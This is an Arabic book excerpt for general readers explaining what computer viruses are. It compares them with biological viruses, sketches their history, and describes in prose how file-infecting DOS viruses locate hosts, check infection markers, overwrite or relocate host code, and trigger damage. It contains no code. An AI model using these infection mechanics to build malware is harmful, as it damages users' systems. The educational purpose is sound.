لهذه الأسباب - قصور التناول الإعلامي والمفاهيم الخاطئة المنتشرة - رأيت أن البداية الصحيحة تكون بالأجابة عن هذا السؤال البسيط الذي يتتردد بالمخال وأسمعه دائمًا ما هو الفيروس؟

-
- ١. تعريف الفيروس
 - ٢. الفيروس البيولوجي
 - ٣. أوجه التشابه
 - ٤. تاريخ الفيروسات

تعريف الفيروس

يمكن أن نعرف الفيروس في كلمات قليلة بأنه .

برنامح يتكون من عدة أجزاء .

مكتوب بإحدى لغات البرمجة بطريقة خاصة .

تسع له بالتحكم في البرامج الأخرى .

و قادر على تكرار نسخ نفسه .

ويحتاج إلى برنامج وسيط (كمانل له) أو مساحة تنفيذية على الأسطوانة

ولكن يظهر هنا سؤال ملح فإذا كان الأمر لا يتعدى كونه برنامج يسبب بعض المشاكل للكمبيوتر - وبالتالي للمتعاملين معه - فلماذا كل هذه الضجة حوله ؟ والأهم من ذلك لماذا سميت مثل هذه البرامج بالفيروسات ؟

وهذه أسئلة منطقية والأجابة على السؤال الثاني تتوجب على كل من الساوريين

فبرنامح الكومبيوتر الذي يمكن أن يوصف بأنه فيروس يتصرف بطريقة تكاد تتطابق مع طريقة غزو الفيروس للخلايا الحية في جسم الإنسان (أو الحيوان) وكما أن الأصابة بالفيروس البيولوجي قد تهدد حياة الإنسان نفسها فكذلك نستطيع القول أن انتشار فيروس الكومبيوتر يهدد سلامـة عمل هذا الجهاز الحيـوي الذي أصبح من غير الممكن تصور وجود مجتمع حديث بدونـه - و هنا تكمن الخطورة -

هل هذه الأجاـبة كافية ؟ . . .

الأمر يحتاج إلى مقارنة سلوك كل من النوعين .

فيروس الكومبيوتر والفيروس البيولوجي حتى يظهر التشابه جليـاً ونستطيع

الاقتضاء بسهولة .

ولكن هل تصح المقارنة بدون معرفة صحيحة لأحد طرفي هذه المقارنة وبالذات الطرف المشبه به (الفيروس البيولوجي) .

فإذا شبهت مشبه (س) من الناس بشبة الغزال فلا بد وأن تكون قد رأيت مشية الغزال هذه أو على الأقل سمعت عنها تفصيلاً حتى يكون التشبيه صحيحاً.

وهذا ما سنحاول أن نعمله بأن نعرض بإختصار لتركيب وطريقة عمل الفيروس البيولوجي قبل أن نبدأ في المقارنة بين الفيروسين.

الفيروس البيولوجي

سأحاول هنا أن أعرض تركيبة وكيفية عمله بدون الخوض في المصطلحات والسميات العلمية بقدر الأمكان .

تكوين الفيروس البيولوجي

يتكون الفيروس البيولوجي من بروتين يشكل الغطاء الخارجي له (جسم الفيروس) وأحماض أمينية RNA or DNA (عقل الفيروس) مرتبة فيه بطريقة خاصة تماثل ترتيبها في الخلية الحيوانية .

(وهذا هو السبب في أن الخلية لا تشعر أن الفيروس جسم غريب تسلل إليها) ولا يمكن اعتبار الفيروس حياً بذاته لأنه تقصه أحد الشروط الأساسية للحياة وهي القدرة على التمثيل الغذائي METABOLISM .

وأن كان من مورثاته (الجينات) مورثات تحكم في تنفيذ هذه العملية عند غزو الخلية الحية.


كيف يعمل الفيروس ؟

وحتى نفهم ذلك جيداً يجب أن نعرف في عجالة ما هي أهم المكونات الرئيسية للخلية الحية التي يغزوها الفيروس .

تتكون هذه الخلية من نواة هي بثابة العقل لها .

ثم جدار الخلية (الجدار الخلوي) .

ويوجد بالخلية جزء خاص لتخليق البروتينات



شكل يوضح تركيب الخلية الحيوانية

خطوات غزو الخلية الحية

١- يبدأ الفيروس بالهجوم على الجدار الخلوي حتى يستطيع أن يحدث ثغرة فيه .

٢- يترك الفيروس غطاء البروتين قبل أن يدخل داخل الخلية .

٣- يتوجه الفيروس إلى نواة الخلية الحية مباشرة .

٤- يعيد الفيروس ترتيب أولويات العمل في هذه الخلية لصالحه فالمورثات الموجودة في الفيروس تحكم في عمل المورثات الموجودة في نواة الخلية

ويصبح أهم عمل تقوم به هذه الخلية هو توجيه الجزء الخاص بـ تخليل البروتينات فيها لعمل نسخ من الزائير الغير مرغوب فيه .

٥- قر فترة حضانة لهذا الفيروس داخل الخلية الحية بدون أن يظهر تأثير واضح على عملها .

٦- يستمر تكاثر الفيروس داخل الخلية حتى يشلها عن العمل تماماً وتصبح كل وظيفتها تخليل فيروسات أخرى حتى تمتلئ تماماً .

٧- تتفجر الخلية الممتلئة بالفيروسات وتخرج منها هذه الفيروسات لتهاجم خلايا أخرى وتكرر نفس الدورة مرات عديدة ما لم يحدث تدخل يمنع هذه الكارثة .



الفيروس يهاجم الخلية



يدخل الفيروس من الثغرة



يتوجه الفيروس لنواة الخلية



تفجر الخلية وتنشر
منها الفيروسات



تتملئ الخلية
بالفيروسات



يتتكاثر الفيروس عن طريق
التحكم في النواة

أوجه التشابه بين فيروس الكمبيوتر والفيروس البيولوجي

الفيروس البيولوجي	فيروس الكمبيوتر	ووجه المقارنة
الخلية المصابة لا تتعرض للعدوى إلا مرة واحدة	البرنامج المصايب يتعرض للعدوى مره واحدة فقط	١- عدد مرات عدوى الوحدة المهاجمة
يهاجم خلايا معينة في الجسم البشري (أو الحيواني)	يهاجم البرامج التنفيذية ويعصيها بالعدوى	٢- نوع الوحدة المعرضة للهجوم
تعديل المعلومات الوراثية في الخلية المهاجمة بحيث تخدم أغراض الفيروس	يجعل تنفيذ البرامج المصايب يتم من خلاله	٣- التحكم في الوحدة المهاجمة
تتكاثر الفيروسات في الخلية المصابة التي تنتحر وتتصبح مصدراً للعدوى	البرنامج المصايب يستطيع أن يصيب ببرامج أخرى بنسخ الفيروس فيها	٤- الوحدة المهاجمة كمصدر للعدوى
الخلية المصابة لا تظهر أعراضًا قبل مرور فترة من الزمن	البرنامج المصايب يمكن أن يعمل بلا أخطاء لفترة طويلة	٥- التأثير على عمل الوحدة المهاجمة
الفيروس يمكن أن يمر بطفرة تغير من تركيبة مما يجعل اكتشافه صعباً	تستطيع ببرامج الفيروس أن تعدل نفسها وبذلك تهرب من التعرف عليها	٦- القدرة على التعديل الذاتي
بعض الخلايا لديها المناعة الكافية فلا تتعرض للأصابه بالعدوى	من الممكن وقاية البرامج المعرضة للأصابه من فيروسات معينة	٧- مناعة الوحدة المهاجمة

والأن وبعد أن اتضحت أوجه الشبه بين النوعين
نستطيع أن نعرف ببرنامج الفيروس بصورة مكملة للتعریف السابق .
”الفيروس هو البرنامج الذي يستطيع أن يلحق نسخ تنفيذية من نفسه في برمج
أخرى تصبح بدورها هي أيضاً قادرة على إلحاق نسخ تنفيذية من الفيروس (أجزاء
محددة) في برامج أخرى وهكذا“ .
وهكذا تستخلص ما سبق أنه لكي يسمى برنامج ما بأنه برنامج فيروس يجب
أن تتوفر فيه عدة شروط هي

- ١- القدرة على نسخ نفسه في البرنامج الذي يصيبه بالعدوى .
- ٢- القدرة على التحكم في البرنامج المصابة والتعديل فيه .
- ٣- القدرة على تمييز البرامج التي تم أصابتها بالعدوى .
- ٤- عدم عدوى البرامج المصابة بالفعل مرة أخرى .
- ٥- البرامج المصابة بالعدوى تستطيع القيام بالخطواتخمس كلها .

يلاحظ أن بعض برامج الفيروس غير قادرة على اختبار وجود العدوى مما يؤدي
إلى إصابة البرنامج الواحد مرات عديدة .

تاریخ الفيروسات

نستطيع القول أن الدراسات التي تناولت التعديل والتكرار التلقائي (الذاتي)
AAUTO-MODIFYING AND AUTO-REPRODUCING كانت هي البداية وقد
ظهرت دراسات احصائية ورياضية عن انتشار العدوى الوبائية منذ عام ١٩٥٧
أما الفيروسات بالشكل الحالى فقد بدأت في الظهور في الولايات المتحدة

الأمريكية خلال السبعينات وأوائل الثمانينات

أما الكتاب الذي أحدث ضجة وأثار القلق بخصوص الأخطار التي يمكن أن يسببها فيروس الكمبيوتر فكان من تأليف الفريد كوهن

واسم الكتاب "فيروسات الكمبيوتر - النظرية والتطبيق (التجارب)"

COMPUTER VIRUSES - THEORY AND EXPERIMENTS

وقد أجرى المؤلف أول تجاريته في ١٩٨٣/١٠/٩ في جامعة جنوب كاليفورنيا وكان هذا الكتاب أول محاولة جدية لتناول موضوع الفيروس من كافة جوانبه .

تلى ذلك الضجة الإعلامية التي صاحبت بعض الحوادث الفردية لهواة من صغار المبرمجين قاموا بزرع فيروسات في شبكات كمبيوتر تتعامل في مجالات علمية وتطبيقية حساسة كمعهد البحوث الألماني للطيران .

GERMAN RESEARCH AND EXPERIMENTATION INSTITUTE FOR AVIATION AND AERONAUTICS

ومؤسسة الفضاء الأوروبيـة ESA وحتى وكالة الفضاء الأمريكية NASA وقد وجدت أيضاً هذه البرامج الفيروسية طريقها إلى أكبر شبكة كمبيوتر في العالم .

SPACE PHYSICS ANALYSIS NETWORK (SPAN)

وتحتسبع هذه المؤسسات العلمية التي أصابت أجهزتها العدوى أن تعتبر نفسها محظوظة لأن برامج الفيروس الأولى كانت بدائية نوعاً ما سهل الكشف عنها والتخلص منها وكانت من النوع الذي لا يسبب ضرراً ولا يحاول أن يستخدم المعلومات المتاحة في هذه المؤسسات العلمية الضخمة لأغراض غير قانونية .

كانت هذه نظرة عابرة إلى تاريخ الفيروس في الفترة التصويرية منذ ظهر أول مرة.

أما الفيروسات التي تتم كتابتها اليوم فهي فيروسات أكثر تعقيداً لا يسهل

الكشف عنها أو عن مصدرها كما أن تأثيرها الضار قد يتجاوز مرحلة إفساد البيانات
والتحكم في البرامج إلى معالجه إعطاب مكونات الكمبيوتر الصلبة
نفسها. HARDWARE

يتبقى أن نعرف المزيد عن بنا، برنامج الفيروس وكيف يقوم بهدوى جهاز
الكمبيوتر حتى يتسمى لنا فهم أنواعه وطرق عملها المختلفة.

* * * *

* * *

*

الفصل الثالث

تشريح الفيروس

كيف نحدث العدوى؟

الختام الثالث

كيف تُحدث العدوى؟

في هذا الفصل سنتناول أجزاء برنامج الفيروس وكيفية حدوث العدوى وأطوارها ويهمن أن أفت النظر أن هناك خوف مبالغ فيه وغير مبرر من بعض مستخدمي الكمبيوتر بالنسبة للتعامل مع أي أسطوانة يستخدموها لأول مرة لاحتمال كونها ملوثة ومصابة بعدي الفيروس (أى يوجد بها برنامج فيروس نشط قادر على نسخ نفسه)

وهنا أحب أن أؤكد أنه حتى الأسطوانة المصابة بالعدوى لن تسبب في أي عدوى جديدة لمن يستخدمها إلا عند محاولة تشغيلها فقط (تنفيذ أي برنامج من برامجها المصابة بالعدوى)

وهذا يعني إننا نستطيع استخدام نظام التشغيل (أو أي من برامج المساعدة - الخدمات - UTILITIES PROGRAMS) في قراءة (الأمر DIR) وفحص (الأمر CHKDSK) مثل هذه الأسطوانة بدون أي خوف من العدوى.

أما بالنسبة لراحت العدوى فستجد مرة أخرى أن هناك تشابه بينها وبين مراحل عدوى الفيروس البيولوجي.

١. **ما يتكون برنامج الفيروس**

٢. **كيف ينتحل الفيروس**

٣. **مراحل الفيروس**

ما يتكون برنامج الفيروس

ما هي أجزاء برنامج الفيروس

يتكون الفيروس من برنامج رئيس يوجه التحكم إلى البرامج الفرعية التالية :

أولاً : برنامج فرعى (SUBROUTINE) لعدوى البرامج التنفيذية

INFECT EXECUTABLE PROGRAMS

يبحث في الجزء الأول من أي برنامج تنفيذى عن علامة الفيروس ويعنى وجودها وجود الفيروس بما يؤدي إلى أن يستمر البرنامج في البحث عن ملف تنفيذى آخر.

ثانياً : برنامج فرعى (SUBROUTINE) لهذه عمل الفيروس

TRIGGER PULLED

يبحث عن توافر شروط محددة فإذا وجدتها ينتقل إلى البرنامج الفرعى المستول عن تنفيذ المهام التخريبية للفيروس (الأضرار) .

ثالثاً : برنامج فرعى (SUBROUTINE) للهدم التخريبية

DO DAMAGE

و بالنسبة لهذه الأجزاء الثلاثة فسيتم تناولها في أجزاء مختلفة من الكتاب فالبرنامج الفرعى الخاص بعدوى البرامج التنفيذية سيتم تناوله مرة في نفس هذا الفصل تحت عنوان كيف تحدث العدوى ومرة أخرى في الفصل الرابع "ما هي أنواع الفيروسات وكيف تعمل" والبرنامج الفرعى الخاص بشروط عمل الفيروس سيتم الأشارة إليه في هذا الفصل تحت عنوان مراحل العدوى .

أما الجزء الأخير وهو المهام التخريبية للفيروس فقد أفردنا له فصلاً كاملاً عنوانه "ما هو خطر الفيروس"

كيف تحدث العدوى

فلنفترض أنك حصلت على إسطوانة ملوثة (مصابه بعدي الفيروس) ووضعتها في جهاز إدارة الأسطوانات (A :) * (DISK DRIVE A :

ثم قمت بتشغيل هذه الأسطوانة فماذا يحدث

عندما يبدأ التشغيل يمكننا تبع حدوث العدوى في الخطوات التالية :

١- عندما يصل التشغيل إلى تنفيذ برنامج مصاب بالفيروس ينتقل التحكم إلى برنامج الفيروس داخل البرنامج المصاب ويبدأ الجزء الخاص من برنامج الفيروس بالبحث عن البرامج التنفيذية ذات الأمتداد EXE أو COM لكن يصيبها بالعدوى (أى ينسخ نفسه فيها).

ملحوظة : عندما ينسخ الفيروس نفسه في برنامج تنفيذى فإنه يضع علامة خاصة في الجزء الأول من هذا البرنامج تسمى علامة الفيروس VIRUS MARKER وشكل وتركيب هذه العلامة يختلف تماماً من فيروس لأخر


٢- يقوم الفيروس أثناه البحث عن البرامج التنفيذية بالبحث عن علامته في كل برنامج منها حتى يمكن أن يعرف ما إذا كان برنامج ما مصاب بعدوى أم لا (فالبرنامج الذي يحصل علامة الفيروس هو برنامج مصاب والبرنامج الذي يخلو من هذه العلامة برنامج لم يتم إصابته بعد)

* أقصى عدد من أجهزة إدارة الأسطوانات DISK DRIVES في جهاز الكمبيوتر الشخصي خمسة ويُعرف نظام التشغيل هذه الأجهزة باستخدام حرف ونقطتان .

فيجهاز إدارة الأسطوانات الأول (للأسطوانات المرنة) يسمى (A :) والثاني (الأسطوانات المرنة أيضاً) يسمى (B :) والثالث والرابع والخامس (أسطوانات صلبة) وتسمى (C :), (D :), (E :) على الترتيب .


ومعرفة الفيروس لوجود الإصابة في برنامج ما من عدمها يساعد هذا الفيروس في عدم إضاعة الوقت في إصابة برنامج مصاب بالفعل .

٣- إذا وجد الفيروس علامته في ملف تنفيذى ما يستمر في البحث في الملفات التنفيذية حتى يوجد برنامج لا توجد به علامته فيقوم بإصايبته بالعدوى ويصبح هذا البرنامج أول برنامج تنفيذى تم إصايبته بالعدوى عندما تم تشغيل الأسطوانة المزورة لأول مرة



رسم بيوضح كيفية إصابة الأسطوانات في أجهزة إدارة الأسطوانات المختلفة بعدوى برنامجه الفيروس (X)


٤- بعد إصابة البرنامج التنفيذي الأول بعدي القيروس هناك إحتمالان
 أ - في حالة تشغيل الأسطوانة الملوثة مرة أخرى يتم إصابة برنامج تنفيذى آخر
 بنفس الكيفية التي سبق شرحها (فما عدا البرنامج التنفيذي الذى تمت إصابته
 بالفعل)
 وهذا يعني إصابة برنامج تنفيذى جديد فى كل مرة يتم فيها تشغيل الأسطوانة
 الملوثة




VIRUS MARKER علامة القيروس "M" حيث
 VIRUS PROGRAM برنامج القيروس "V" و
 رسم يوضح طريقة حدوث العدوى بتكرار تشغيل الأسطوانة الملوثة

ب - في حالة تشغيل البرنامج التنفيذي الأول الذي تمت إضافته بالعدوى تقوم النسخة الموجودة فيه من برنامج الفيروس بتكرار الخطوات الثلاث الأولى (يعنى أن هذا البرنامج يصبح ناقلاً للعدوى ويستطيع إصابة برنامج تنفيذى ثانى عن طريق إلهاق نسخة من الفيروس به) .

ملاحظه: محاولة تشغيل البرنامج التنفيذي الثاني (المصاب) ستؤدى إلى إصابة



رسم يوضح طريقة حدوث العدوى عن طريق تشغيل البرامج التنفيذية المصابة بالعدوى (حديثا)



برنامجه تفیدی ثالث وهكذا حتى يتم إصابة كل البرامج التنفيذية على الأسطوانة
حيث "V"

تقلل برنامج الفيروس

(USER) "U1" - "U2" - "U3"

تقلل التعامل (المستخدم) الأول والثانى والثالث

(PROGRAM) "P1" - "P2" - "P3"

تقلل البرامج التنفيذية (المعرضه للإصابه) الأول والثانى والثالث

(TIME) "T1" - "T2" - "T3"

تقلل مرات التشغيل الأولى والثانية والثالثة

رسم (ب) يوضح طريقة حدوث العدوى عن طريق تشغيل البرامج التنفيذية
المصابة بالعدوى

مراحل العدوى

يمكنا أن نلاحظ بطريقة ميدانية أربعه مراحل يمر بها الفيروس بعد إصابة البرنامج بالعدوى .

بعض هذه المراحل اختيارى (حسب تخطيط كاتب برنامج الفيروس) وبعضها إجبارى (لا يمكن اعتبار البرنامج فيروس ما لم يمر بها)

وهذه المراحل هي :

أولاً : مرحلة الْكُمُون (DORMANCY PHASE) - إختيارية -

وهي فترة تلى العدوى مباشرة ولا يظهر أى تأثير لبرنامج الفيروس على عمل البرنامج الصاب .

ويليها مبرمجى الفيروس إلى كتابة برامجهم بحيث تم بهذه المرحلة حتى لا يلحظ المستخدم أى تغير فى عمل البرنامج بعد الأصابة بالعدوى .

وفي بعض الحالات تستمر هذه المرحلة لفترة زمنية طويلة وفي هذه المرحلة لا ينتشر الفيروس أو يسبب أى ضرر .

ثانياً : مرحلة الانتشار (PROPAGATION PHASE) - إجبارية -

وهي مرحلة هامة وضرورية لتكاثر الفيروس ولا يحتاج برنامج الفيروس فى هذه المرحلة أن يسبب أى أضرار بل يكون غرضه الأساس الانتشار وإصابة أكبر عدد ممكن من البرامج وهذه المرحلة إجبارية إذا لا يمكن تخيل برنامج فيروس بدون وجود مرحلة الانتشار .

ثالثاً : مرحلة جذب الزناد (TRIGGERING PHASE) - إختيارية -

ويمكن اعتبارها مرحلة شرطية يتوقف تنفيذها على تحقق شرط خاص (يحدده

كاتب برنامج الفيروس) كتاريخ معين أو حدوث عدد محدد من مرات تكاثر الفيروس أو أي شرط آخر يضعه المبرمج وعند تحقق هنا الشرط يتم الانتقال إلى المرحلة الأخيرة وهي مرحلة الأضرار .

رابعاً : مرحلة الأضرار (DAMAGING PHASE) - إجبارية -
وهي المرحلة التي يتم فيها تنفيذ المهام التغريبية التي كلف بها الفيروس.

* * * *

* * *

*

الفصل الرابع

الاختلافات في برامج الفيروس

**أنواع الفيروس
وكيف تتعامل ؟**

الفصل الرابع

أنواع الفيروس وكيف تتعامل ؟

بدأت الرماي المتركرة !!!

هذا فصل خاص جداً فالعناصر التي سنتناولها فيه تتعلق بأنواع الفيروسات وكيفية عملها

وحتى نهاية الفصل السابق كنا نتحرك بسيارات على أرض صلبة بدون إرباك أو غموض - قدر الطاقة - لطبيعة النقاط الواضحة التي تناولناها في تلك الفصول. أما في هذا الفصل فالامر يختلف لعدة أسباب.

أولها عدم وجود تقسيم نهائي لأنواع الفيروس المختلفة يمكن اعتماده واعتباره المدخل المناسب لكيفية عمل كل نوع .

وثانيها إن فهم كيفية عمل الفيروس تحتاج إلى فهم صحيح ومتعمق لكيفية عمل الكمبيوتر هنا من ناحية ومن ناحية أخرى تحتاج إلى قدرة على تحويل هذه الكيفية.

وقد يظن البعض أنني هنا أحاول أن أتنفس عنراً يجعلنى فى حل من النهج الذى ألزمت به نفس وهو أن أجعل هذا الكتاب مقبولاً من قاعدة أعرض من القراء غير المتخصصين ولكن ما إلى ذلك قصدت أنا كل ما أهدف إليه هو أن أفت نظر القارئ العزيز أن هذا الفصل يحتاج منه إلى شىء أكثر من التركيز والقراءة المتمعنة.

١. فيروسان الكتابة
الغوفية

٢. فيروسان الكتابة في
الغوفية

٣. الفيروسان المنادية

٤. الفيروسان المتميزة في
الذاكرة

٥. فيروسان آخرين

٦. الفيروسان الاستعاضية

كيف نقسم أنواع فيروس الكمبيوتر المختلفة

للأسف هناك شيئاً من التداخل في طرق تقسيم أنواع الفيروس مما لا يسمح بوجود تقسيم شامل على أساس واحد نضع تحته كل الأنواع المختلفة من الفيروسات ولذا سأعرض لأنواع الفيروس من خلال عدة تقسيمات

ال التقسيم الأول

وفيه تقسم برامج الفيروس بناء على طريقة ومكان تسجيل برنامج الفيروس على الأسطوانة إلى :

أولاً : برامج الفيروس التي تهاجم الملفات التنفيذية ذات الأمتداد EXE و COM (أى أنها تسجل نفسها داخل الملف التنفيذي الذي تهاجمه) - وهذا النوع يشكل نسبة كبيرة من برامج الفيروس - ويمكن إعادة تقسيمه حسب طريقة الانتشار وأصابة البرامج الى :

OVER WRITING VIRUSES

١- فيروسات الكتابة الفرقية

NON-OVER WRITING VIRUSES

٢- فيروسات الكتابة غير الفرقية

ثانياً : وفيه يتم تسجيل برنامج الفيروس على الأسطوانة إما ك ملف خفي أو على قطاع الإسطوانة مباشرة بدون أن يحتويه ملف HIDDEN FILE وفى الحالتين يتم تسجيل جزء صغير من برنامج ABSOLUTE SECTOR الفيروس على سجل التحميل * (BOOT RECORD) كل مهمته النداء على برنامج الفيروس المسجل على الأسطوانة .

* أول جزء يقوم بتحريك الكمبيوتر من أسطوانة نظام التشغيل عند بدأ العمل بالجهاز فى كل مرة .

وتسمى هذه الفيروسات بالفيروسات المداعبة (CALLING VIRUSES)

القسم الثاني

وأليه تقسم برامج الفيروس بناء على طبيعة البرنامج عند التنفيذ إلى
أولاً : فيروسات مقيدة في الذاكرة MEMORY RESIDENT VIRUSES
ثانياً : فيروسات غير مقيدة في الذاكرة MEMORY TRANSIENT VIRUSES

ملحوظة : أي من نوعي التقسيم الثاني يمكن أن يكون أيضاً أحد أنواع التقسيم الأول والعكس صحيح يعني أن برنامج الفيروس من الممكن أن يكون - من النوع المقيد في الذاكرة وفي نفس الوقت يتسم بـ للفيروسات التي تهاجم الملفات (سوا ، فيروسات الكتابة الفوقية أو غير الفوقيه) - أو مقيد في الذاكرة ومن النوع الذي يسجل على قطاع الأسطوانه مباشرة . ونفس الشئ صحيح مع الفيروسات غير المقيدة في الذاكرة


القسم الثالث

ويضم مجموعة برامج الفيروس المختلفة التي لا يجمعها إلا اختلافها وكونها نوعية غير منتشرة .

القسم الرابع

وهي تضم برامج فيروس من الممكن أن تتسم لأى من التقسيمات السابقة . وعلى الرغم من أن جميع شروط برنامج الفيروس تطبق عليها إلا أنها تختلف تماماً في غرضها عن الفيروسات الحقيقية فهي فيروسات قصد كاتب برامجهها إلى نوعية التعامل مع الكمبيوتر بطريقة عمل وأخطار برامج الفيروس ويسمى هذا النوع بـ الفيروسات الاستعراضية DEMO VIRUSES

أنواع الفيروس



شكل يوضح محاولة لتقسيم الانواع المختلفة من الفيروسات

فيروسات الكتابة الغويبة OVER WRITING VIRUSES

وهذه الفيروسات عندما تصيب البرنامج التنفيذي فإنها تنسخ نفسها على الجزء الأول من هذا البرنامج مما يؤدي إلى محو التعليمات والأوامر الموجودة في هذا الجزء مما يؤدي إلى خلل في عمل البرنامج المصاب عند محاوله تنفيته.

وتشير هذه المجموعة من الفيروسات بتأثيرها المدمر على أنظمة الكمبيوتر التي تتعرض برامجهما للغزو بهذا النوع.

ويمكن أن نلاحظ في هذا النوع عدم وجود مرحلة الكمون بل تظهر الأعراض بسرعة بمجرد أن تصيب العدوى حادة (عندإصابة عدد كبير من البرامج بالعدوى).

كيفية عمل هذا النوع من الفيروسات

١- يجب أن تحدث العدوى للبرنامج التنفيذي بشكل لا يسع بهمود رسالته خطأ عند تشغيل هذا البرنامج بعد إصابةه

٢- عندما يبدأ البرنامج المصاب في العمل فإن برنامج الفيروس الموجود في الجزء الأول من البرنامج يتم تنفيذة أولاً في وحدة المعالجة المركزية بالطريقة التالية : -

١- ينفذ البرنامج الفرعى الخاص بالبحث

حيث يقوم الفيروس بالبحث عن البرامج ذات الأمتداد EXE و COM فإذا وجد أحدها يحضر جزء صغير من بداية البرنامج إلى ذاكرة العمل RAM بحيث يستطيع الفيروس أن يبحث عن علامة في هذا الجزء ولو وجدها فإنه يستمر في البحث حتى يجد برنامج بدون هذه العلامة ليقوم بإصابةه بالعدوى (عن طريق نسخ




نفسه فوق الجزء الأول من البرنامج) .

ب - بعد أن تتم عملية العدوى يبدأ تنفيذ البرنامج الفرعى الموكل به تنفيذ المهام التخريبية للفيروس MANIPULATION TASKS (ما يسبب أخطاء فى التنفيذ عند محاولة تشغيل البرنامج المصا

٢- بعد ذلك يعيد برنامج الفيروس التحكم إلى البرنامج المصا ليتم تنفيذه بحيث يبدو أنه يعمل بصورة طبيعية (فيما عدا بعض التأخير)

٤- بعد انتهاء عملية العدوى يمكن التخلص من برنامج الفيروس الموجوه فى البرنامج التنفيذي الأول المصا حيث أن الفيروس تم زرعة فى برنامج تنفيذى ثانى

وهكذا يعمل نظام الكمبيوتر بدون أخطاء طالما لم ينفذ البرنامج التنفيذي الثاني المصا وفى بعض الأحيان يستمر هذا الوضع لفترات زمنية طويلة



خاصة إذا كان البرنامج المصا قليل الاستخدام

٥- أما إذا تم تنفيذ البرنامج التنفيذي الثاني المصا فإنه يعيد نفس الدورة مرة أخرى

حيث "V" هو برنامج الفيروس الرئيس
 علامه الفيروس "M"
 هو البرنامج الفرعى المسؤول عن تنفيذ المهام المكلف بها الفيروس
 رسم يوضح طريقه غزو فيروسات الكتابة الفوقيه للملفات التنفيذية
فيروسات الكتابة الفوقيه

NON-OVER WRITING VIRUSES

الفرق بينها وبين فيروسات الكتابة الفوقيه أنها تصيب البرامج التنفيذية بدون أن تؤدى إلى فقد جزء منها (الجزء الذى يكتب الفيروس نفسه عليه فى فيروسات الكتابة الفوقيه) ويتم ذلك بالإضافة وظيفة لبرنامج الفيروس عن طريق كتابة برنامج فرعى لنقل الجزء من البرنامج الذى سيكتب عليه وحفظه فى آخر البرنامج.
 ويتميز هذا النوع من الفيروسات بأن كل البرامج المصايد بها تعمل دون أن تصيب أخطاء.

كيفية عمل هذا النوع من الفيروسات : -

لا يختلف تنفيذ خطوات العدوى السابق ذكرها (فى فيروسات الكتابة الفوقيه)
 ولكن الاختلاف يظهر فى طريقه اصابة البرنامج التنفيذى الثانى وهى طريقة مختلفه
 تماماً عما يحدث فى حالة فيروسات الكتابة الفوقيه وتتم الأصابة بالعدوى بالصورة
 التالية : -

- ١- يتم اختيار جزء من أول البرنامج التنفيذى الثانى طوله يساوى تماماً طول برنامج الفيروس .
- ٢- يتم نسخ هذا الجزء فى آخر البرنامج التنفيذى الثانى مما يؤدى إلى زيادة

طول البرنامج .

وهذه العملية تجرى في وسائط التخزين (الأسطوانة المرننة أو الصلبة) وليس في الذاكرة .

٣- الآن يمكن كتابة برنامج الفيروس فوق الجزء الذي تم نسخه من البرنامج التنفيذي الثاني .

لاحظ أن البرنامج الفرعى للانتقال (جزء من برنامج الفيروس) موجود فى نهاية البرنامج التنفيذي الثاني .

لاحظ أيضاً أن الكتابة تمت على الجزء المنسوخ (في أول البرنامج التنفيذي) وليس على النسخة (في آخر البرنامج) وذلك لأن برنامج الفيروس يجب أن يكون فى بداية البرنامج المصايب كى ينفذ أولاً عندما يبدأ تشغيل هذا البرنامج .

ومن هذه الجزئية (الكتابية فوق الجزء الأول من البرنامج) تشاربه كل من فيروسات الكتابة الفوقيه وغير الفوقيه ولكن الفرق (فى حالة فيروسات الكتابة غير الفوقيه) أن الجزء الأول من البرنامج المصايب لم يفقد حيث تم حفظه فى آخر البرنامج قبل إصابة هذا البرنامج بالعدوى .


٤- يلى ذلك أن يقوم الفيروس بمهام المكلف بها ثم يستعيد البرنامج المصايب التنفيذ بعد ذلك .

٥- عندما يبدأ تشغيل البرنامج التنفيذي الثاني المصايب بالعدوى يصاب برنامج تنفيذى ثالث بالعدوى (بنفس طريقة إصابة البرنامج الثاني) يلى ذلك تنفيذ المهام المكلف بها الفيروس ثم يتم تنشيط البرنامج الفرعى الخاص بالنقل وحيث أن البرنامج التنفيذي المصايب موجود بالكامل فى الذاكرة RAM يقوم البرنامج الفرعى للنقل بنقل نسخة الجزء الأول من البرنامج والى حفظت فى آخره ليعيدها إلى مكانها الأصلى قبل تنشيط برنامج النقل الفرعى .

ثم يقوم برنامج النقل بنقل التحكم إلى بداية البرنامج الذي يبدأ العمل
بدون أخطاء

وبهذا يعود البرنامج التنفيذي الثاني الموجود في الذاكرة إلى حالة
الأولى قبل الإصابة

والرسم التالي يوضح خطوات عمل فيروس كتابة غير فوقية



حيث

"V"

علامه الفيروس "M"

البرنامح الفرعى المسؤول عن تنفيذ المهام المكلف بها الفيروس "MAN"

البرنامح الفرعى الخاص بالنقل "MOV"

الفيروسات المنادية

من أهم عيوب الفيروسات التي سبق ذكرها هو طولها وفي أحسن الأحوال يمكن كتابة برنامح فيروس يشغل أقل من . . . ٤ بايت (BYTE) بإستخدام لغة التجميع ASSEMBLY LANGUAGE * ولكن حتى في هذه الحالة فإن هذه الـ . . . ٤ بايت سوف تشغل مكان غيان كان البرنامح من فيروسات الكتابة الفرقية فسوف يؤدى إلى تدمير جزء من البرنامح التنفيذي الذي يهاجمه .

وإن كان من فيروسات الكتابة غير الفرقية فسيؤدى إلى زيادة طول البرنامح التنفيذي المصاپ بطريقة ملحوظة.

وللتغلب على هذه المشكلة تم إبتكار برامج فيروس قصيرة جداً وذلك بحفظ الفيروس بالكامل على وسيط التخزين كملف خفى (HIDDEN FILE) أو بالكتابة مباشرة على قطاع الإسطوانة ويكون البرنامح الرئيسي لهذا الفيروس (MAIN PROGRAM) - والذي يصيب سجل التحميل في الغالب - من مجرد النداء على الفيروس الموجود على الأسطوانة.

ويمكن كتابة برنامح فيروس قصير جداً لو أمكن حفظ الفيروس بطريقة دائمة كبرنامح مقيد في الذاكرة .

* من لغات المستوى المنخفض LOW LEVEL LANGUAGES وهي أعلى من لغة الآلة وأقل من لغات عالية المستوى (البيزك والباسكال وغيرها) .

الفيروسات المقيمة في الذاكرة

MEMORY RESIDENT VIRUSES

